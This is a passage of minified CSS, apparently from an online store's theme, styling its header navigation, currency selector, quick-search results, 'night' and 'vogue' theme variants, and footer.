(min-width:801px){.header--bottom .header-beta-nav{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:20%}}.header--bottom .header-beta-nav a{font-family:Visby,Georgia,serif;text-transform:uppercase;font-size:10px;line-height:12px;font-weight:900;text-decoration:none;padding:0 10px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#f2f2f2}.header--bottom .header-beta-nav a+.blog-link{border-left:2px solid #f2f2f2;padding-right:0}.header--bottom .header-beta-nav a svg{fill:#f2f2f2;stroke:#f2f2f2;width:24px;height:24px;margin-right:7px;-webkit-transition:all .15s ease;transition:all .15s ease;margin-top:-2px}.header--bottom .header-beta-nav a:hover{color:#c42027}.header--bottom .header-beta-nav a:hover svg{fill:#c42027;stroke:#c42027}.header.is-open{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:100%}.header.is-open .header--top{height:70px}.header.is-open .header--bottom{display:-webkit-box;display:-ms-flexbox;display:flex;background:0 0;height:calc(100% - 70px);overflow:hidden}.header.is-open .header--bottom .navPages-container.is-open{padding:0}.header.is-open .header--bottom .navPages-container.is-open .navPages{padding:25px 10px}.header.is-open .header--bottom .navPages-container.is-open .navPages .navPage-subMenu-item{padding:5px 0}.header.is-open .header--bottom .navPages-container.is-open .navPages .ob-header-link{margin-left:1.2rem}.header.is-open .header--bottom .navPages-container.is-open .navPages .navPages-action-moreIcon{margin-right:0}.header--top .navUser .navUser-section .navUser-item--currencySelector .navUser-action--currencySelector,.ob-mobileCurrencySelector .navPages-action--currencySelector{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;margin:0;background-color:#eee;border-radius:12px;color:#f2f2f2;font-size:10px;font-weight:400;text-decoration:none}.header--top .navUser .navUser-section .navUser-item--currencySelector .navUser-action--currencySelector:hover,.ob-mobileCurrencySelector .navPages-action--currencySelector:hover{color:#c42027}.header--top .navUser .navUser-section .navUser-item--currencySelector .navUser-action--currencySelector:hover svg,.ob-mobileCurrencySelector .navPages-action--currencySelector:hover svg{fill:#c42027;stroke:#c42027}.header--top .navUser .navUser-section .navUser-item--currencySelector .navUser-action--currencySelector .icon,.ob-mobileCurrencySelector .navPages-action--currencySelector .icon{-ms-flex-negative:0;flex-shrink:0;width:8px;height:5px;margin-left:8px}.header--top .navUser .navUser-section .navUser-item--currencySelector .navUser-action--currencySelector svg,.ob-mobileCurrencySelector .navPages-action--currencySelector svg{width:100%;height:100%}.navUser-item--currencySelector .dropdown-menu,.ob-mobileCurrencySelector .dropdown-menu{padding:20px;background:#0b1414;border-width:0;border-radius:12px;-webkit-box-shadow:0 10px 40px rgba(0,0,0,.15);box-shadow:0 10px 40px rgba(0,0,0,.15)}.navUser-item--currencySelector .dropdown-menu.is-open::after,.navUser-item--currencySelector .dropdown-menu.is-open::before,.ob-mobileCurrencySelector .dropdown-menu.is-open::after,.ob-mobileCurrencySelector .dropdown-menu.is-open::before{border-color:transparent transparent #0b1414 transparent}.navUser-item--currencySelector .dropdown-menu a,.ob-mobileCurrencySelector .dropdown-menu a{color:#f2f2f2}.navUser-item--currencySelector .dropdown-menu a:hover,.ob-mobileCurrencySelector .dropdown-menu a:hover{color:#c42027}.ob-mobileCurrencySelector .navPages-action--currencySelector{margin-left:16px;padding:7.5px 13px}.ob-mobileCurrencySelector .dropdown-menu{z-index:100}.quickSearchResults{display:none;position:absolute;padding:15px;background:#121f1f;-webkit-box-shadow:0 10px 40px rgba(0,0,0,.15);box-shadow:0 10px 40px rgba(0,0,0,.15);margin-top:1rem;z-index:25;max-height:80vh;overflow:auto}@media (min-width:801px){.quickSearchResults{width:223px}.quickSearchResults h3.results-heading{font-size:16px;line-height:20px}}@media (min-width:1441px){.quickSearchResults{width:300px}}.quickSearchResults .modal-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#ccc!important;top:12px;right:5px}@media (min-width:801px){.quickSearchResults .modal-close{top:10px}}.quickSearchResults .modal-close span{font-size:30px;line-height:24px}.quickSearchResults h3.results-heading{margin-top:0}.quickSearchResults .productGrid{margin:0;-ms-flex-wrap:wrap;flex-wrap:wrap}.quickSearchResults .productGrid li.product{width:100%;border-bottom:none;margin:0 0 15px;padding:0 0 15px;position:relative}.quickSearchResults .productGrid li.product:after{content:'';display:block;width:100%;height:2px;background:rgba(0,0,0,.3);mix-blend-mode:lighten;opacity:.5;bottom:0}.quickSearchResults .productGrid li.product .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0;margin:0;border:none}.quickSearchResults .productGrid li.product .card-figure{width:100px;height:100px;padding:7px;margin:0 15px 0 0}.quickSearchResults .productGrid li.product .card-figure .card-figcaption{display:none!important}@media (min-width:801px){.quickSearchResults .productGrid li.product .card-figure{width:80px;height:80px}}.quickSearchResults .productGrid li.product .card-figure .card-favorite-btn{display:none}.quickSearchResults .productGrid li.product .card-figure a{width:100%;height:100%}.quickSearchResults .productGrid li.product .card-figure a .card-img-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#0e191a}.quickSearchResults .productGrid li.product .card-figure a .card-img-container:after{display:none}.quickSearchResults .productGrid li.product .card-figure a .card-img-container img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;margin:0;mix-blend-mode:lighten}.quickSearchResults .productGrid li.product .card-body{width:calc(100% - 115px);padding:0;margin:0;background:0 0}.quickSearchResults .productGrid li.product .card-body .card-title{width:100%;max-width:100%}@media (min-width:801px){.quickSearchResults .productGrid li.product .card-body{width:calc(100% - 95px)}.quickSearchResults .productGrid li.product .card-body .card-title a{font-size:14px;line-height:17px}}.quickSearchResults .productGrid li.product .card-body .price-section{text-align:left}.quickSearchResults .productGrid li.product .card:hover{border-color:transparent}.quickSearchResults .productGrid li.product .card:hover .card-body{background:0 0}.quickSearchResults .productGrid li.product .card:hover .card-body .card-title a{color:#c42027}[data-theme-variant=night] .header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu .previewCartList .previewCartItem .previewCartItem-image{padding:0}[data-theme-variant=night] .header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu .previewCartList .previewCartItem .previewCartItem-image img{-o-object-fit:cover;object-fit:cover}[data-theme-variant=night] .header--top .navUser .navUser-section .navUser-item--account .account-toggle-container{background:#121f1f}[data-theme-variant=night] .header--top .navUser .navUser-section .navUser-item--account .account-toggle-container:after,[data-theme-variant=night] .header--top .navUser .navUser-section .navUser-item--account .account-toggle-container:before{display:none}[data-theme-variant=night] .header--bottom .header-beta-nav a,[data-theme-variant=night] .header--bottom .header-promo{font-weight:900;font-size:12px;letter-spacing:.2em}[data-theme-variant=night] .header--bottom .navPages-container .navPages{background:#0b1414}[data-theme-variant=night] .header--bottom .navPages-container .navPages .navPages-item .navPage-subMenu-list{background:0 0;border-radius:0}[data-theme-variant=night] .header--bottom .navPages-container .navPages .navPages-item a.mid--level,[data-theme-variant=night] .header--bottom .navPages-container .navPages .navPages-item a.top--level{font-size:12px;line-height:16px;letter-spacing:.2em!important;text-transform:uppercase}[data-theme-variant=night] .header--bottom .navPages-container .navPages .navPages-item .ob-child-group{background:#162526}[data-theme-variant=night] .header--bottom .navPages-container .navPages .navPages-item .ob-child-group .view-all-desktop{color:#e5e5e5!important}@media (max-width:800px){[data-theme-variant=night] .header--bottom .navPages-container .navPages .navPages-item .ob-child-group .view-all-desktop{font-size:14px;line-height:16px;letter-spacing:.2em!important;text-transform:uppercase;color:#f2f2f2!important;border-bottom:1px solid #48595a!important}}[data-theme-variant=night] .header--bottom .navPages-container .navPages .navPages-list:not(.navPages-list--user) .navPage-subMenu-item,[data-theme-variant=night] .header--bottom .navPages-container .navPages .navPages-list:not(.navPages-list--user) .navPages-item{border-bottom:none!important}@media (min-width:801px){[data-theme-variant=night] .header--bottom .navPages-container .navPages .navPages-list:not(.navPages-list--user) .navPage-subMenu-item,[data-theme-variant=night] .header--bottom .navPages-container .navPages .navPages-list:not(.navPages-list--user) .navPages-item{border-bottom:none!important}}[data-theme-variant=night] .header--bottom .navPages-container .navPages .navPages-list--user a{letter-spacing:.2em!important}@media (min-width:801px){[data-theme-variant=night] .header--bottom .navPages-container .navPages .navPage-subMenu-item,[data-theme-variant=night] .header--bottom .navPages-container .navPages .navPages-item{border:none!important}[data-theme-variant=night] .header--bottom .navPages-container .navPages-list:first-of-type{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}[data-theme-variant=night] .header--bottom .navPage-subMenu.is-open .image-wrap{position:relative}[data-theme-variant=night] .header--bottom .navPage-subMenu.is-open .image-wrap:after{content:'';display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;position:absolute;top:0;left:0;z-index:2}[data-theme-variant=night] .header--bottom .navPage-subMenu.is-open .ob-child-group{background:0 0}}[data-theme-variant=night] .navUser-item--currencySelector .navPages-action--currencySelector,[data-theme-variant=night] .navUser-item--currencySelector .navUser-action--currencySelector,[data-theme-variant=night] .ob-mobileCurrencySelector .navPages-action--currencySelector,[data-theme-variant=night] .ob-mobileCurrencySelector .navUser-action--currencySelector{font-weight:900;letter-spacing:.12em}[data-theme-variant=night] .navUser-item--currencySelector .dropdown-menu,[data-theme-variant=night] .ob-mobileCurrencySelector .dropdown-menu{background-color:#121f1f}[data-theme-variant=night] .navUser-item--currencySelector .dropdown-menu.is-open::after,[data-theme-variant=night] .navUser-item--currencySelector .dropdown-menu.is-open::before,[data-theme-variant=night] .ob-mobileCurrencySelector .dropdown-menu.is-open::after,[data-theme-variant=night] .ob-mobileCurrencySelector .dropdown-menu.is-open::before{border-color:transparent transparent #121f1f transparent}[data-theme-variant=night] .navPages-quickSearch .form-field{height:50px;border-radius:12px;background:#eee;border:none!important;padding-right:10px}[data-theme-variant=night] .navPages-quickSearch .form-field .form-input{padding:0 10px}[data-theme-variant=night] .navPages-quickSearch .form-field button svg{stroke:#0b1414}[data-theme-variant=night] .navPages-quickSearch .form-field:focus-within .form-input::-webkit-input-placeholder{color:#f2f2f2}[data-theme-variant=night] .navPages-quickSearch .form-field:focus-within .form-input::-moz-placeholder{color:#f2f2f2}[data-theme-variant=night] .navPages-quickSearch .form-field:focus-within .form-input:-ms-input-placeholder{color:#f2f2f2}[data-theme-variant=night] .navPages-quickSearch .form-field:focus-within .form-input::-ms-input-placeholder{color:#f2f2f2}[data-theme-variant=night] .navPages-quickSearch .form-field:focus-within .form-input::placeholder{color:#f2f2f2}[data-theme-variant=night] .navPages-quickSearch .form-field:focus-within button svg{stroke:#c42027}[data-theme-variant=night] .quickSearchResults{border-radius:12px}[data-theme-variant=night] .quickSearchResults .productGrid li.product{border-bottom:3px solid #48595a}[data-theme-variant=night] .quickSearchResults .productGrid li.product .card-figure{padding:0}[data-theme-variant=night] .quickSearchResults .productGrid li.product .card-figure .card-img-container img{-webkit-transform:none!important;transform:none!important;-webkit-backface-visibility:unset;width:100%!important;height:100%!important;mix-blend-mode:lighten}[data-theme-variant=night] .quickSearchResults .productGrid li.product .card-body{background:0 0}[data-theme-variant=night] .quickSearchResults .productGrid li.product .card-body .card-title{font-weight:900;width:100%;max-width:100%}[data-theme-variant=night] .quickSearchResults .productGrid li.product .card-body .card-title a{font-weight:inherit}@media (min-width:801px){[data-theme-variant=vogue] .header{background:0 0;-webkit-backdrop-filter:blur(40px);backdrop-filter:blur(40px)}[data-theme-variant=vogue] .header:before{position:absolute;content:'';display:block;top:0;left:0;width:100%;height:100%;background:#0b1414;opacity:.8;z-index:1}[data-theme-variant=vogue] .header--top{z-index:3}[data-theme-variant=vogue] .header--bottom{z-index:2}}[data-theme-variant=vogue] .header--bottom .navPages-container .navPages-quickSearch .form-field,[data-theme-variant=vogue] .header--bottom .navPages-quickSearch .form-field,[data-theme-variant=vogue] .header--top .navPages-container .navPages-quickSearch .form-field,[data-theme-variant=vogue] .header--top .navPages-quickSearch .form-field{border-radius:12px;border:1px solid #fff!important;height:40px;background:#eee;padding:2px 15px 0}[data-theme-variant=vogue] .header--bottom .navPages-container .navPages-quickSearch input,[data-theme-variant=vogue] .header--bottom .navPages-quickSearch input,[data-theme-variant=vogue] .header--top .navPages-container .navPages-quickSearch input,[data-theme-variant=vogue] .header--top .navPages-quickSearch input{min-height:unset;padding:0 0 0 5px}[data-theme-variant=vogue] .header--bottom .navPages-container .navPages-quickSearch .button,[data-theme-variant=vogue] .header--bottom .navPages-quickSearch .button,[data-theme-variant=vogue] .header--top .navPages-container .navPages-quickSearch .button,[data-theme-variant=vogue] .header--top .navPages-quickSearch .button{background:0 0!important;border:none;padding:0}[data-theme-variant=vogue] .header--bottom .navPages-container .navPages-quickSearch .button svg,[data-theme-variant=vogue] .header--bottom .navPages-quickSearch .button svg,[data-theme-variant=vogue] .header--top .navPages-container .navPages-quickSearch .button svg,[data-theme-variant=vogue] .header--top .navPages-quickSearch .button svg{fill:#f2f2f2;stroke:#f2f2f2}[data-theme-variant=vogue] .header--bottom .navPages-container .navPages-quickSearch .quickSearchResults,[data-theme-variant=vogue] .header--bottom .navPages-quickSearch .quickSearchResults,[data-theme-variant=vogue] .header--top .navPages-container .navPages-quickSearch .quickSearchResults,[data-theme-variant=vogue] .header--top .navPages-quickSearch .quickSearchResults{border-radius:4px!important;padding:25px}[data-theme-variant=vogue] .header--bottom .navPages-container .navPages-quickSearch .quickSearchResults .modal-close,[data-theme-variant=vogue] .header--bottom .navPages-quickSearch .quickSearchResults .modal-close,[data-theme-variant=vogue] .header--top .navPages-container .navPages-quickSearch .quickSearchResults .modal-close,[data-theme-variant=vogue] .header--top .navPages-quickSearch .quickSearchResults .modal-close{top:15px;right:10px}[data-theme-variant=vogue] .header--bottom .navPages-container .navPages-quickSearch .quickSearchResults .modal-close span,[data-theme-variant=vogue] .header--bottom .navPages-quickSearch .quickSearchResults .modal-close span,[data-theme-variant=vogue] .header--top .navPages-container .navPages-quickSearch .quickSearchResults .modal-close span,[data-theme-variant=vogue] .header--top .navPages-quickSearch .quickSearchResults .modal-close span{font-size:28px}[data-theme-variant=vogue] .header--bottom .navPages-container .navPages-quickSearch .quickSearchResults h3,[data-theme-variant=vogue] .header--bottom .navPages-quickSearch .quickSearchResults h3,[data-theme-variant=vogue] .header--top .navPages-container .navPages-quickSearch .quickSearchResults h3,[data-theme-variant=vogue] .header--top .navPages-quickSearch .quickSearchResults h3{font-family:Visby,Arial,Helvetica,sans-serif}[data-theme-variant=vogue] .header--bottom .navPages-container .navPages-quickSearch .quickSearchResults .productGrid .product,[data-theme-variant=vogue] .header--bottom .navPages-quickSearch .quickSearchResults .productGrid .product,[data-theme-variant=vogue] .header--top .navPages-container .navPages-quickSearch .quickSearchResults .productGrid .product,[data-theme-variant=vogue] .header--top .navPages-quickSearch .quickSearchResults .productGrid .product{border-bottom:2px solid #48595a}[data-theme-variant=vogue] .header--bottom .navPages-container .navPages-quickSearch .quickSearchResults .productGrid .product:last-of-type,[data-theme-variant=vogue] .header--bottom .navPages-quickSearch .quickSearchResults .productGrid .product:last-of-type,[data-theme-variant=vogue] .header--top .navPages-container .navPages-quickSearch .quickSearchResults .productGrid .product:last-of-type,[data-theme-variant=vogue] .header--top .navPages-quickSearch .quickSearchResults .productGrid .product:last-of-type{border:none}[data-theme-variant=vogue] .header--bottom .navPages-container .navPages-quickSearch .quickSearchResults .productGrid .product .card-figure,[data-theme-variant=vogue] .header--bottom .navPages-quickSearch .quickSearchResults .productGrid .product .card-figure,[data-theme-variant=vogue] .header--top .navPages-container .navPages-quickSearch .quickSearchResults .productGrid .product .card-figure,[data-theme-variant=vogue] .header--top .navPages-quickSearch .quickSearchResults .productGrid .product .card-figure{padding:0;border-radius:6px!important}[data-theme-variant=vogue] .header--bottom .dropdown-menu,[data-theme-variant=vogue] .header--top .dropdown-menu{border-radius:4px!important}[data-theme-variant=vogue] .header--bottom .dropdown-menu:after,[data-theme-variant=vogue] .header--bottom .dropdown-menu:before,[data-theme-variant=vogue] .header--top .dropdown-menu:after,[data-theme-variant=vogue] .header--top .dropdown-menu:before{display:none}[data-theme-variant=vogue] .header--bottom .navUser-item--cart .dropdown-menu .previewCartList .previewCartItem .previewCartItem-image,[data-theme-variant=vogue] .header--top .navUser-item--cart .dropdown-menu .previewCartList .previewCartItem .previewCartItem-image{height:120px!important;border-radius:6px!important}[data-theme-variant=vogue] .header--bottom .navUser-item--cart .dropdown-menu .previewCartList .previewCartItem .previewCartItem-image img,[data-theme-variant=vogue] .header--top .navUser-item--cart .dropdown-menu .previewCartList .previewCartItem .previewCartItem-image img{border-radius:inherit!important}[data-theme-variant=vogue] .header--bottom .navUser-item--cart .dropdown-menu .previewCartAction .previewCartAction-viewCart a,[data-theme-variant=vogue] .header--top .navUser-item--cart .dropdown-menu .previewCartAction .previewCartAction-viewCart a{width:100%!important}[data-theme-variant=vogue] .navUser .navUser-section .navUser-item--account .account-toggle-container{border-radius:4px}[data-theme-variant=vogue] .navUser .navUser-section .navUser-item--account .account-toggle-container:before{display:none}[data-theme-variant=vogue] .navUser .navUser-section .navUser-item--account .account-toggle-container .account-close{width:26px;height:26px;right:5px}[data-theme-variant=vogue] .navUser .navUser-section .navUser-item--account .account-toggle-container .account-close svg{width:100%;height:100%}[data-theme-variant=vogue] .navUser .navUser-section .navUser-item--account .account-toggle-container .ob-btn{background:-webkit-gradient(linear,left top,right top,from(#d7962e),to(#f2f2f2));background:linear-gradient(90deg,#d7962e 0,#f2f2f2 100%)}[data-theme-variant=vogue] .navUser .navUser-section .navUser-item--account .account-toggle-container .ob-btn:hover{background:-webkit-gradient(linear,left top,right top,from(#f2f2f2),to(#d7962e));background:linear-gradient(90deg,#f2f2f2 0,#d7962e 100%)}[data-theme-variant=vogue] .navPages-container.is-open .navPages{background:#0b1414}[data-theme-variant=vogue] .navPages-container.is-open .navPages .navPages-action{font-size:14px}[data-theme-variant=vogue] .navPages-container.is-open .navPages .parent-item{border-bottom:2px solid #48595a!important}[data-theme-variant=vogue] .navPages-container.is-open .navPages .navPage-subMenu-list{margin:0}[data-theme-variant=vogue] .navPages-container.is-open .navPages .navPage-subMenu-list .ob-header-link{display:none}@media (max-width:800px){[data-theme-variant=vogue] .navPages-container.is-open .navPages .navPage-subMenu-list .view-all-desktop{font-size:14px;line-height:16px;font-family:Visby,Arial,Helvetica,sans-serif;text-transform:none;color:#f2f2f2!important;border-bottom:1px solid #48595a!important}}[data-theme-variant=vogue] .navPages-container.is-open .navPages .navPage-subMenu-list .ob-child-group-list .navPage-subMenu-item{padding:0}[data-theme-variant=vogue] .navPages-container.is-open .navPages .navPage-subMenu-list .ob-child-group-list .navPage-subMenu-item:not(.grandchild-item){border-bottom:1px solid #48595a;padding-top:5px}[data-theme-variant=vogue] .navPages-container.is-open .navPages .navPage-subMenu-list .ob-child-group-list .navPage-subMenu-item:not(.grandchild-item):last-of-type{border:none}[data-theme-variant=vogue] .navPages-container.is-open .navPages .navPage-subMenu-list .ob-child-group-list .ob-grandchild-list .navPage-subMenu-item{margin:0 0 4px}[data-theme-variant=vogue] .navPages-container .navPages .navPages-action:not(.image-action){font-family:Visby,Arial,Helvetica,sans-serif;text-transform:none}@media (min-width:801px){[data-theme-variant=vogue] .navPages-container .navPages .navPages-action:not(.image-action){font-size:clamp(14px, .9vw, 14.7px)}}@media (min-width:801px){[data-theme-variant=vogue] .navPages-container .navPages .navPages-action.image-action .category-name{font-size:48px;line-height:52px;font-family:Visby,Georgia,serif;padding-left:15px;padding-bottom:5px}}[data-theme-variant=vogue] .navUser-item--currencySelector .navUser-action--currencySelector,[data-theme-variant=vogue] .ob-mobileCurrencySelector .navPages-action--currencySelector{border:1px solid #fff;line-height:13px}[data-theme-variant=vogue] .navUser-item--currencySelector .navUser-action--currencySelector{padding:14px 13px 12px}[data-theme-variant=vogue] .ob-mobileCurrencySelector{margin-left:auto}[data-theme-variant=vogue] .header-promo{font-family:Visby,Arial,Helvetica,sans-serif;text-transform:none;-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}[data-theme-variant=vogue] .header-beta-nav a{font-family:Visby,Arial,Helvetica,sans-serif;text-transform:none;font-weight:400}@media (min-width:801px){[data-theme-variant=vogue] .header-beta-nav a{font-size:11.9px}}.footer{background:#0b1414;border:none!important;padding:40px 0 0;color:#f2f2f2;font-size:12px;line-height:28px;-webkit-transform:none;transform:none}@media (min-width:801px){.footer{font-size:13px;line-height:34px;padding:0}}.footer p{color:#f2f2f2;font-size:12px;line-height:28px}@media (min-width:801px){.footer p{font-size:13px;line-height:34px}}.footer .footer-inner{background:#162526;padding:50px 0 40px;position:relative}@media (min-width:801px){.footer .footer-inner{padding:75px 0 40px}}.footer .footer-inner .footer-bg{position:absolute;z-index:1;bottom:0;left:0;width:100%}.footer .footer-inner .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;width:300px;margin:0 auto;padding:0;position:relative;z-index:2}@media (min-width:551px){.footer .footer-inner .container{width:100%;padding:0 20px}}@media (min-width:1261px){.footer .footer-inner .container{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:1560px}}.footer .footer-inner .container .ob-nav-section,.footer .footer-inner .container .ob-news-section{width:100%}.footer .footer-inner .container .ob-nav-section h3,.footer .footer-inner .container .ob-news-section h3{color:#f2f2f2;text-transform:uppercase;font-family:Visby,Georgia,serif;font-weight:900;font-size:12px;line-height:17px;text-align:left;letter-spacing:.2em}@media (min-width:801px){.footer .footer-inner .container .ob-nav-section h3,.footer .footer-inner .container .ob-news-section h3{line-height:34px}}.footer .footer-inner .container .ob-nav-section p,.footer .footer-inner .container .ob-news-section p{text-align:left}.footer .footer-inner .container .ob-nav-section a,.footer .footer-inner .container .ob-news-section a{color:#f2f2f2;font-size:12px;line-height:28px}@media (min-width:801px){.footer .footer-inner .container .ob-nav-section a,.footer .footer-inner .container .ob-news-section a{font-size:13px;line-height:34px}}.footer .footer-inner .container .ob-nav-section a:hover,.footer .footer-inner .container .ob-news-section a:hover{color:#c42027}.footer .footer-inner .container .ob-nav-section{margin:0 0 25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:801px){.footer .footer-inner .container .ob-nav-section{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:1261px){.footer .footer-inner .container .ob-nav-section{margin:0;width:calc(90% - 500px)}}.footer .footer-inner .container .ob-nav-section .footer-info-col{width:48%;color:#f2f2f2;text-align:left;margin-bottom:2rem;padding:0}@media (min-width:551px){.footer .footer-inner .container .ob-nav-section .footer-info-col{width:23%}}@media (min-width:1261px){.footer .footer-inner .container .ob-nav-section .footer-info-col .footer-info-list li a{display:block;line-height:30px}}.footer .footer-inner .container .ob-nav-section address{font-size:12px;line-height:22px;font-style:normal}@media (min-width:801px){.footer .footer-inner .container .ob-nav-section address{font-size:13px;line-height:24px}}.footer .footer-inner .container .ob-nav-section address+p{margin-top:25px;width:100%;letter-spacing:.02em}.footer .footer-inner .container .ob-news-section{margin:0 0 0}@media (min-width:801px){.footer .footer-inner .container .ob-news-section{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media (min-width:1261px){.footer .footer-inner .container .ob-news-section{width:375px}}.footer .footer-inner .container .ob-news-section .footer-info-col{padding:0;width:100%;max-width:100%;margin-bottom:1rem}.footer .footer-inner .container .ob-news-section .footer-info-col .footer-info-heading{letter-spacing:.19em}@media (min-width:801px){.footer .footer-inner .container .ob-news-section .footer-info-col .footer-info-heading{letter-spacing:.2em}}.footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=footerLogo]{text-align:center}.footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=footerLogo] img{max-width:250px;height:auto;margin:0 auto}@media (min-width:1261px){.footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=footerLogo] img{max-width:100%}}.footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription]{margin:0 0 30px}@media (min-width:801px){.footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription]{margin:0 0 10px}}.footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] p{font-size:12px;line-height:16px}@media (min-width:801px){.footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] p{font-size:13px;line-height:18px}}.footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form{background:0 0;border-bottom:2px solid #f2f2f2;margin:0;padding:0 5px}@media (min-width:551px){.footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form{margin:0 0 25px}}.footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form .form-field{margin:0}.footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form .form-field input{border-radius:0;background:0 0;border:none}.footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form .form-field input[type=email]{color:#c42027;padding:10px 0}.footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form .form-field input[type=email]::-webkit-input-placeholder{color:#c42027}.footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form .form-field input[type=email]::-moz-placeholder{color:#c42027}.footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form .form-field input[type=email]:-ms-input-placeholder{color:#c42027}.footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form .form-field input[type=email]::-ms-input-placeholder{color:#c42027}.footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form .form-field input[type=email]::placeholder{color:#c42027}.footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form .form-field input[type=submit]{color:#f2f2f2!important;padding:10px 0;width:auto;margin:0}.footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form .form-field input[type=submit]:hover{color:#c42027!important}.footer .footer-inner .container .ob-news-section .socialLinks li{margin-right:15px;margin-bottom:10px}.footer .footer-inner .container .ob-news-section .socialLinks li:last-child{margin-right:0}.footer .footer-inner .container .ob-news-section .socialLinks a{font-size:0;width:30px;height:30px;border-radius:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#0b1414}.footer .footer-inner .container .ob-news-section .socialLinks a svg{max-width:16px;max-height:16px;fill:#cccccc;stroke:none}.footer .footer-inner .container .ob-news-section .socialLinks a:hover{background:#0b1414}.footer .footer-inner .container .ob-news-section .socialLinks a:hover svg{fill:white;stroke:none}.footer .footer-inner .container .ob-copyright-section{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:20px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media (min-width:1261px){.footer .footer-inner .container .ob-copyright-section{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:75px}}.footer .footer-inner .container .ob-copyright-section .footer-copyright{color:#f2f2f2;text-align:center;width:100%}@media (min-width:1261px){.footer .footer-inner .container .ob-copyright-section .footer-copyright{max-width:33%;text-align:left}}@media (min-width:1261px){.footer .footer-inner .container .ob-copyright-section .footer-copyright:last-of-type{text-align:right}}.footer .footer-inner .container .ob-copyright-section .footer-copyright p{color:#f2f2f2;font-size:10px;line-height:14px;margin:0 0 10px}@media (min-width:1261px){.footer .footer-inner .container .ob-copyright-section .footer-copyright p{font-size:11px;line-height:16px;margin:0}}.footer .footer-inner .container .ob-copyright-section .footer-copyright p a{font-size:inherit;color:#c42027;text-decoration:underline;line-height:inherit}.footer .footer-inner .container .ob-copyright-section .footer-copyright svg{fill:#f2f2f2;height:10px;width:51px}@media (min-width:1261px){.footer .footer-inner .container .ob-copyright-section .footer-copyright svg{height:12px;width:62px}}@media (min-width:801px){.footer .footer-inner .container .ob-copyright-section .footer-copyright.footer-store-date p{text-align:left}}@media (min-width:801px){.footer .footer-inner .container .ob-copyright-section .footer-copyright.footer-obundle p{text-align:right}}.footer .footer-inner .container .ob-copyright-section .footer-copyright.footer-obundle p a{font-size:0;line-height:0}.footer .footer-inner .container .ob-copyright-section .footer-payment-icons{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 0 10px;-ms-flex-wrap:wrap;flex-wrap:wrap;height:unset}@media (min-width:801px){.footer .footer-inner .container .ob-copyright-section 